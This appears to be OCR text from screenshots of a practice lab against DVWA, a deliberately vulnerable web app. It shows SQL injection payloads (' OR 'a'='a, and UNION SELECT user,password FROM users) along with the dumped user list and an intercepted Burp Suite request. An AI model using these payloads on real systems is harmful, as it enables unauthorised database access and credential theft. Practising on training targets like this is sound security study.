 192.168.50.101/dvwa/vulnerabilities/sqli/?id=%27+OR+%27a%27%3D%27a&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injectio
User ID:
1'UNION SELECT user,passw Submit
ID: ' OR 'a'='a
First name: admin
Surname: admin
ID: ' OR 'a'='a
First name: Gordon
Surname: Brown
ID: ' OR 'a'='a
First name: Hack
Surname: Me
ID: ' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: ' OR 'a'='a
First name: Bob
Surname: Smith
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decode
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=1%27UNION+SELECT+user%2Cpassword+FROM+users%23&
Submit=Submit HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer:
http://192.168.50.101/dvwa/vulnerabilities/sqli/?id=%27+OR+%27a%27%3D%27a&Submit=S
ubmit
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=eb4c5861c45f0d57e64be38bc4bb5e0a
10 Connection: close
11
12